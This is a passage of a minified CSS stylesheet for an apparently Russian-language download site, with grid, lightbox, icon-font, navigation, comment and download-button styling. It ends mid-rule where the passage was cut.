(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container-fluid:after,.container:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}.drop-tab{display:inline}.counter{display:block}@media (max-width:400px){.nav .row{height:110px!important}.article .fleft,.article .fleft span{display:block!important}.article .content-img,.article .content-img img{float:none!important}.article .content-img:hover{transform:scale(1)}}@media (max-width:600px){.article img{width:200px!important;height:auto!important}.hiden-menu{display:none}}@media (max-width:767px){.mcell{width:100%!important}.mcell,.mpad{display:block!important}.mseparetor,.s-hidden{display:none!important}body{font-size:12px}.counter,.drop-tab{display:none}.post-pad{display:block!important}.post-separetor{display:none!important}.post-cell{display:block!important;width:100%!important}.header-logo,.header-pad{display:none}}@media (max-width:991px){.drop-tab{font-size:10px!important}.post-cell img{width:60%!important;height:60%!important}}@media (min-width:992px){body{font-size:14px}}@media (min-width:1200px){body{font-size:16px}.slider{padding-top:240px!important}.flink{height:240px!important}}@media (max-width:1199px){.post-cell img{width:90%;height:90%}.nav{font-size:14px}}@media (min-width:1500px){body{font-size:18px}.slider{padding-top:300px!important}.flink{height:300px!important}}@-ms-viewport{width:device-width}@-webkit-keyframes a{0%{color:#000}60%{color:#000}70%{color:#131d07}80%{color:#3a5a17}90%{color:#131d07}to{color:#000}}@keyframes a{0%{color:#000}60%{color:#000}70%{color:#131d07}80%{color:#3a5a17}90%{color:#131d07}to{color:#000}}.pulse{-webkit-animation-name:a;-webkit-animation-duration:6s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-name:a;animation-duration:6s;animation-timing-function:linear;animation-iteration-count:infinite}.slider{position:relative;padding-top:200px;width:100%;margin:5px auto}.slide-img{width:100%;height:100%;background-size:100%;background-size:contain;background-position:50%;background-repeat:no-repeat}.slider>.slide-img{position:absolute;left:0;top:0;transition:all .5s}.slide-img:after{content:"Увеличить";display:block;padding:5px;width:100px;background-color:#000;color:#fff;opacity:.6;text-align:center;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;bottom:40%}.slide-img{position:relative;text-align:center}.slider input[name=slide_switch]{display:none}.slider label{margin:5px 0 5px 5px;border:3px solid #999;float:left;cursor:pointer;transition:all .5s;opacity:.4}.slider label:hover{transition:all .9s;transform:scale(.85)}.slider label img{display:block;height:50px;width:auto}.slider input[name=slide_switch]:checked+label{border-color:#666;opacity:1}.slider input[name=slide_switch]~.slide-img{opacity:0;transform:scale(1.1);z-index:1}.slider input[name=slide_switch]:checked+label+.slide-img{opacity:1;transform:scale(1);z-index:2}.slider input[name=slide_switch]:checked+label+.slide-img:hover{opacity:1;transition:all .9s;transform:scale(.9);z-index:2}.flink{opacity:0;filter:alpha(opacity=0);margin:0 auto}.man_1{background-image:url([data-uri])}.man_2{background-image:url([data-uri])}.man_3{background-image:url([data-uri])}.man_4{background-image:url([data-uri])}@font-face{font-family:fontello;src:url(../font/fontello.eot?90353779);src:url(../font/fontello.eot?90353779#iefix) format("embedded-opentype"),url(../font/fontello.woff2?90353779) format("woff2"),url(../font/fontello.woff?90353779) format("woff"),url(../font/fontello.ttf?90353779) format("truetype"),url(../font/fontello.svg?90353779#fontello) format("svg");font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-home:before{content:"\e800"}.icon-book:before{content:"\e801"}.icon-windows:before{content:"\e802"}.icon-th-list:before{content:"\e803"}.icon-cd:before{content:"\e804"}.icon-video:before{content:"\e805"}.icon-cogs:before{content:"\e806"}.icon-globe:before{content:"\e807"}.icon-clipboard:before{content:"\e808"}.icon-photo:before{content:"\e809"}.icon-comment:before{content:"\e80e"}.icon-info:before{content:"\e810"}.icon-download-alt:before{content:"\e813"}.icon-warning:before{content:"\e814"}.icon-mail-1:before{content:"\e816"}.icon-ok-1:before{content:"\e818"}.icon-user-male:before{content:"\f062"}.icon-left-circled:before{content:"\f0a8"}.icon-right-circled:before{content:"\f0a9"}.icon-reply:before{content:"\f112"}.icon-lock:before{content:"\f512"}[class*=" icon-"],[class^=icon-]{font-family:fontello;font-style:normal;font-weight:400;line-height:1em}.icon-home{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe800;&nbsp;")}.icon-book{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe801;&nbsp;")}.icon-windows{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe802;&nbsp;")}.icon-th-list{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe803;&nbsp;")}.icon-cd{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe804;&nbsp;")}.icon-video{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe805;&nbsp;")}.icon-cogs{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe806;&nbsp;")}.icon-globe{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe807;&nbsp;")}.icon-clipboard{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe808;&nbsp;")}.icon-photo{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe809;&nbsp;")}.icon-comment{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe80e;&nbsp;")}.icon-info{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe810;&nbsp;")}.icon-download-alt{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe813;&nbsp;")}.icon-warning{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe814;&nbsp;")}.icon-mail-1{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe816;&nbsp;")}.icon-ok-1{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xe818;&nbsp;")}.icon-user-male{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xf062;&nbsp;")}.icon-left-circled{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xf0a8;&nbsp;")}.icon-right-circled{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xf0a9;&nbsp;")}.icon-reply{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xf112;&nbsp;")}.icon-lock{*zoom:expression(this.runtimeStyle["zoom"] = "1",this.innerHTML = "&#xf512;&nbsp;")}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:5}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;border-radius:4px}.fancybox-opened{z-index:6}.fancybox-opened .fancybox-skin{box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px Helvetica Neue,Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:9}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox/fancybox_loading.gif) 50% no-repeat}.fancybox-close{top:-18px;right:-18px;width:36px;height:36px}.fancybox-close,.fancybox-nav{position:absolute;cursor:pointer;z-index:7}.fancybox-nav{top:0;width:40%;height:100%;text-decoration:none;background:transparent url(../img/fancybox/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0)}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:7;visibility:visible}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:4;background:url(../img/fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px Helvetica Neue,Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../img/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}@font-face{font-family:fonta;src:url(../font/oswald-regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:fontb;src:url(../font/headline.ttf);font-weight:400;font-style:normal}*{box-sizing:border-box}a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in;color:#0e73c2}a:hover{text-decoration:none;color:#168fee}h1,h2,h3,h4,h5,h6{color:#7cb838;line-height:1.1;text-shadow:2px 2px 0 #030303}body,html{height:100%;width:100%}body{margin:0;padding:0}.wrapper{padding-bottom:7px;min-height:100%;overflow:hidden;background-color:#1a212a;color:#fff}.footer,.wrapper{position:relative}.footer{color:#999;margin-top:-60px;background-color:#081018;border-top:1px solid #000}.empty,.footer,.nav .row{height:60px}.nav .row{background-color:#081018;border-bottom:1px solid #000;text-shadow:1px 1px 0 #02111c}.aside-pad{margin-top:10px;background-color:#1a212a;padding:5px 0;border:1px solid #181f27;border-radius:3px}.aside-header{background-color:#151a22;margin:0 5px;padding:2px 7px;font-size:1.4em;color:#dd604c;border:1px solid #13181f;border-radius:3px}.aside-content{padding:5px 15px}.content,.content p{color:#dcdcdc}.content p{margin:.3em 0 .6em;line-height:1.2em}.content li{line-height:1.3em}.content h1{display:inline-block;color:#7cb838;margin:0;line-height:1em;font-size:2em}.content hr{color:#3f454e;padding:0;margin:0}.content .header-icon{padding:0;margin:1px 2px 0 0;width:.9em;height:.9em}.drop .drop_menu{list-style-type:none;margin:0;padding:5px;font-size:1.3em}.drop .drop_menu li{float:left}.drop .drop_menu li a{display:block;height:45px;margin-left:0;padding:7px 4px;background-color:#1a212a;color:#0e73c2;text-decoration:none;border:1px solid #12171d}.drop .drop_menu li a b{font-size:.9em;font-weight:500}.drop .drop_menu li a:hover{background-color:#2c3746}.drop .drop_menu li:hover{position:relative}.drop .drop_menu li:hover ul{left:0;top:45px;padding:0}.drop .drop_menu li ul{position:absolute;left:-9999px;top:-9999px;list-style-type:none;z-index:3}.drop .drop_menu li ul li a{font-size:.8em;padding:5px 15px;display:block;width:270px}.drop .drop_menu li ul li a:hover{background-color:#2c3746}i{margin:0;padding:0}.aside-pad-info{margin-top:10px;padding:0;background-color:#10151a;border:1px solid #181f27;border-radius:5px}.info-block a{color:#0b5793}.info-block a:hover{color:#1082da}.info{padding:10px;margin:0;background-color:#141a21;border:2px solid #0e1217;border-radius:5px;font-size:.9em;width:100%}.info tr td{padding:1px 10px;border:2px solid #0e1217}.load-btn{background-color:#5c892a;display:inline-block;min-width:220px;color:#fff;padding:3px 5px 0 35px;border:1px solid #3a561a;border-bottom:2px solid #3a561a;border-radius:3px;margin:2px;position:relative;line-height:1.2}.load-btn .load-text{display:block;color:#000;font-size:1.2em;font-weight:500;padding:0 0 0 3px;margin:0}.load-btn .load-info{display:block;margin:0;padding:1px 2px;font-size:.7em;color:#000}.load-btn .icon-download-alt{color:#000;position:absolute;font-size:1.5em;top:8px;left:3px}.load-btn:hover{background-color:#76b036;cursor:pointer}.load-btn-big{background-color:#5c892a;display:inline-block;min-width:220px;max-width:400px;color:#fff;padding:7px 15px 3px;-webkit-transition:all 0s;transition:all 0s;box-shadow:inset 0 0 15px #44661f;margin:4px;position:relative;line-height:1.2;border:1px solid #3a561a;border-bottom:2px solid #202f0e;border-radius:5px;text-align:center}.load-btn-big .load-text{display:block;color:#000;font-size:1.6em;font-weight:500;line-height:.9em;padding:0 0 0 3px;margin:0}.load-btn-big .load-info{display:block;margin:0;padding:2px;font-size:.7em;line-height:1em;color:#000}.load-btn-big:hover{background-color:#739b45;cursor:pointer}.load-btn-big:hover .load-text{color:#131c08}td .load-btn-big{width:90%;margin:5px 5% 1px}.sector-four,.sector-one,.sector-three,.sector-two{margin:10px 0;border-radius:3px}.footer .counter{padding:15px 10px}.footer-block{text-align:center;padding:7px 0 0}.footer-block a{padding:0 10px;color:#0e73c2}.footer-block a:hover{color:#2d9bf0}.small-list{list-style-type:none;margin:0;padding:0}.small-list li a{-webkit-transition:all .2s;transition:all .2s;height:25px;font-size:1.4em;line-height:1;padding-left:30px;margin:5px 0;color:#8d9aa6;display:block;position:relative}.small-list li a .small-img{margin:0 7px 7px 0;float:left;width:25px;height:25px;background-size:100%;background-size:contain;background-repeat:no-repeat}.small-list li a:hover{color:#d4d9de}.middle-list{list-style-type:none;margin:0;padding:0;line-height:1}.middle-list li{clear:both}.middle-list li a{-webkit-transition:all .2s;transition:all .2s;margin:5px 0;color:#a9b3bd}.middle-list li a .middle-list-head{margin-top:5px;font-size:1.3em;display:block}.middle-list li a .middle-list-text{display:block;font-size:.7em;color:#8d9aa6}.middle-list li a .small-img,.middle-list li a img{margin:0 7px 7px 0;float:left}.middle-list li a .small-img{width:35px;height:35px;background-size:100%;background-size:contain;background-repeat:no-repeat}.middle-list li a:hover,.middle-list li a:hover .middle-list-text{color:#d4d9de}.middle-list-average li{min-height:35px}.middle-list-big li{min-height:60px}.middle-list-big li a .mid-img{margin:0 7px 7px 0;float:left;width:80px;height:60px;background-size:100%;background-size:contain;background-repeat:no-repeat}.middle-list-big li a .middle-list-head{font-size:1.2em}.article{margin-top:5px}.article h1{font-family:fonta;font-size:2.1em}.article h2{font-size:1.6em}.article h3{font-size:1.4em}.article h4{font-size:1.2em}.article h2,.article h3,.article h4{font-family:fonta}.article h2{line-height:1.2em;margin:6px 0}.article h3{margin:6px 0;line-height:1.2}.article ul{padding:0 0 0 25px;margin:0 0 0 10px;list-style-type:none}.article ul li{position:relative;padding-left:1.4em}.article ul li:before{content:"✷";speak:none;position:absolute;top:.15em;left:0;text-decoration:inherit;width:1em;margin-right:.4em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.warning{color:#f5f500;display:block;font-family:fonta;text-indent:0}.warning:before{content:"\e814";font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.4em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comments{border-top:1px solid #151b22;padding-top:5px;padding-bottom:5px}.comments .comments-header:before{content:"\e80e";font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.4em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comments .comment-pad{clear:both;color:#ccc;margin:5px 0;min-height:70px}.comments .comment-pad .reply{margin-left:20px}.comments .comment-pad .com-icon{width:60px;height:60px;float:left;margin:0 8px}.comments .comment-pad .comment-head{color:#dd604c;display:block}.comments .comment-pad .comment-head .comment-date{color:#ccc;display:block;float:right;text-align:right}.comments .comment-pad .comm-foot{display:block;text-align:right;cursor:pointer}.comments .comment-pad .comm-foot:before{content:"\f112";font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.4em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comments .comments-form{float:right;cursor:pointer}.comments .comments-panel{color:#0e73c2}.comments .comments-panel a:before{content:"\e80e";font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.4em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.add-comment{padding:3px;max-width:1000px;padding:10px 0}.add-comment input,.add-comment textarea{background-color:#d9d9d9;color:#000;border:1px solid #ccc;padding:5px 10px;margin-bottom:3px;border-radius:2px}.add-comment .submit{color:#ccc;background-color:#09497b;border:1px solid #031625;border-bottom:3px solid #031625;border-radius:3px;width:150px;float:right}.add-comment .submit:hover{background-color:#0d65aa}.add-comment .input-full{display:block;width:100%}.add-comment ::-webkit-input-placeholder{color:#666}.add-comment :-moz-placeholder,.add-comment ::-moz-placeholder{color:#666}.add-comment :-ms-input-placeholder{color:#666}.add-comment input:focus,.add-comment textarea:focus{background-color:#bfbfbf}#add_comment_form,#comments-hidden{display:none}.post-pad{display:table;padding:0;margin:10px 0;width:100%;margin-left:auto;margin-right:auto}.post-separetor{display:table-cell;width:1%}.post-empty{background-color:#1d252f;border-radius:5px}.post-cell,.post-empty{padding:14px 10px 15px;display:table-cell;width:49.5%;margin-left:auto;margin-right:auto;position:relative;color:#fff}.post-cell{background-color:#1a212a;border:1px solid #161c24;border-radius:5px}.post-cell:hover{background-color:#12171d;cursor:pointer;color:#b3b3b3}.post-cell img{border-radius:3px;display:block;margin:7px auto}.post-cell h2{margin:0;display:block}.post-cell sup{position:absolute;top:10px;right:10px;text-align:right;color:orange;word-spacing:6px;line-height:.2em}.post-cell sup:after{content:"\e802";font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.1em;text-align:center;font-variant:normal;text-transform:none;line-height:0;color:#dcdcdc;margin-left:.6em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.post-cell sub{position:absolute;color:#000;bottom:10px;right:7px;text-align:right;color:#2d9bf0}.numpad{margin:auto;text-align:center;vertical-align:middle;cursor:default}.numpad .numbut{background-color:#13191f;margin:1px;padding:0 3px;border-radius:3px;border:1px solid #11161c}.numpad .nam-active,.numpad .numbut:hover{background-color:#1b232c;border:1px solid #171e26}.numpad .nam-active{cursor:default}.hidden{display:none!important}.fleft{display:table;padding:0;margin:0;vertical-align:top;padding-bottom:5px}.fleft span{display:table-cell;padding:0 10px}.fleft span p:first-child{margin-top:0}.fleft:after,.fleft:before{content:" ";display:table}.fleft:after{clear:both}.fleft .content-img{float:left;display:table-cell;padding:0 0 10px}.content-img{display:inline-block;position:relative}.content-img:hover{-webkit-transition:all .9s;transition:all .9s;-webkit-transform:scale(.9);transform:scale(.9)}.content-img:after{content:"Увеличить";font-size:.8em;display:block;padding:5px;width:80px;background-color:#000;color:#fff;opacity:.6;text-align:center;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;bottom:40%}.pics{width:400px;height:auto}.header-icon{content:" ";float:left;padding:10px;margin:3px 7px 7px 0;width:1em;height:1em;background-size:100%;background-size:contain;background-repeat:no-repeat}p{text-indent:1.2em}.nav-menu{list-style-type:none;padding:10px 0;margin:0;vertical-align:middle;cursor:pointer;font-family:fonta}.nav-menu .mm{padding:0;display:inline-block;font-size:1.2em;line-height:1em;vertical-align:top}.nav-menu .mm .mm-top{display:block;line-height:1em;font-size:.6em;padding-top:5px}.nav-menu .mm .mm-bot{display:block;text-align:center;line-height:1em;font-size:.5em}.nav-menu b{line-height:1em;font-size:1.2em}.nav-menu li{font-size:1.2em;font-weight:400;line-height:40px;display:inline-block;vertical-align:middle;padding:0 10px;margin:0 1px;box-shadow:inset 0 0 15px #161c24;background-color:#07090c;color:#0e73c2;text-decoration:none;border:1px solid #000;border-radius:4px}.nav-menu li:hover{background-color:#000}.header-logo{display:block;font-size:.8em;line-height:.9em;text-align:right;font-style:italic;height:100%;width:100%;padding:5px 0;text-shadow:2px 2px 0 #000}.header-logo,.header-logo:hover{color:#e45b45}.header-logo span{font-weight:700;font-size:1.4em;line-height:1.1em;color:#c63c46}.header-logo span:hover{color:#c63c46}.main-content{padding:0 40px}.category-label{font-family:fonta;text-shadow:1px 1px 0 #000;padding:5px;margin:5px 0;font-size:1.5em;line-height:1em;border-bottom:3px solid #7cb838}.category-label a{color:#7cb838}.category-label a:hover{color:#95cc57;text-shadow:2px 2px 0 #000}.category-pad{position:relative}.category-pad .cpad{padding:3px 7px 15px;margin:4px 0}.cpad-label{font-family:fontb;padding:0;margin:0 0 10px;cursor:pointer;text-shadow:1px 1px 0 #000;font-size:1.1em;line-height:1.1em;padding:6px;color:#dd604c;border:1px solid #1c3042;background-color:#1b2734;border-radius:3px}.cpad-label:hover{background-color:#1e2c3b;border:1px solid #223a50}.cpad-label:hover a{color:#b93824}.cpad-label a{color:#dd604c}.cpad-label a:hover{color:#b93824}.cpad-foot{position:absolute;font-family:fonta;bottom:3px;right:4px;text-align:right;font-weight:500;font-size:.7em;text-shadow:1px 1px 0 #000;cursor:pointer;line-height:1em;vertical-align:middle}.cpad-foot,.cpad-foot a{color:#dd604c}.cpad-foot a:hover{color:#b93824}.cpad-foot:hover{color:#d84d37}.cat-list{list-style-type:none;margin:0!important;padding:0 10px!important;line-height:1}.cat-list .liemp{height:2.4em;overflow:hidden;width:100%}.cat-list li{line-height:1em;padding-left:0!important;clear:both}.cat-list li:before{content:none!important}.cat-list li a{-webkit-transition:all .2s;transition:all .2s;margin:5px 0;color:#a7b0ba;text-shadow:1px 1px 0 #000}.cat-list li a .cat-list-head{font-weight:500;font-family:sans-serif!important;margin-top:5px;font-size:1em;display:block}.cat-list li a .cat-list-text{font-family:sans-serif!important;display:block;font-style:italic;font-size:.65em;color:#9ba6b1;text-shadow:1px 1px 0 #000}.cat-list li a .cat-small-img{margin:0 3px 7px 0;float:left;width:35px;height:35px;background-size:100%;background-size:contain;background-repeat:no-repeat}.cat-list li a:hover{color:#708090}.cat-list li a:hover .cat-list-text{color:#657382}.s-post{margin:10px 0;padding:8px 8px 3px;background-color:#12171d;border:1px solid #0a0d11;position:relative;color:#fff;border-radius:5px}.s-post h2{margin:0 0 3px 75px;line-height:1.15em;font-size:1.5em;text-shadow:2px 2px 0 #000}.s-post h2:hover{color:#a1d26b;text-shadow:3px 3px 0 #030303}.s-post p{text-indent:0;padding:4px 0;margin:0;min-height:50px}.s-post .simg{margin:0 7px 7px 0;float:left;width:70px;height:70px;background-size:100%;background-size:contain;background-repeat:no-repeat}.s-post .sinfo{border-top:2px solid #181f27;font-size:.7em;width:100%;text-shadow:1px 1px 0 #000}.s-post .sinfo span{color:orange}.s-post .sinfo .link-r{float:right}.m-post{display:table;margin:10px 0;padding:8px;position:relative;color:#fff;border-radius:5px;background-color:#12171d;border:1px solid #0a0d11}.m-post h2{margin:0 0 3px;padding-left:1em;position:relative;line-height:1em;font-size:1.5em;text-shadow:2px 2px 0 #000}.m-post h2:hover{color:#95cc57;text-shadow:3px 3px 0 #030303}.m-post p{text-indent:0;padding:0;margin:0}.m-post .simg{position:absolute;top:0;left:0;display:inline-block;width:.9em;height:.9em;background-size:100%;background-size:contain;background-repeat:no-repeat}.m-post .sinfo{position:absolute;bottom:0;right:0;padding-left:208px;padding-right:8px;font-size:.7em;width:100%;text-shadow:1px 1px 0 #000}.m-post .sinfo hr{border:none;color:#7cb838;background-color:#181f27;height:2px}.m-post .sinfo span{color:orange}.m-post .sinfo .link-r{float:right}.m-left{display:table-cell;width:200px}.m-left img{border-radius:3px;padding:0;margin:0 7px 0 0}.m-right{vertical-align:top;display:table-cell;padding-bottom:10px;width:100%}.smenu{position:relative;font-family:fonta;text-shadow:1px 1px 0 #030303;padding:7px 10px 20px;margin:8px 0;font-size:1.1em;background-color:#141a21;color:#fff;border:2px solid #0e1217;border-radius:5px}.smenu a{line-height:1em;font-size:1.1em;color:#dd604c}.smenu h3{line-height:1.15em;font-size:1.2em;padding:7px;margin:0 0 4px;border:1px solid 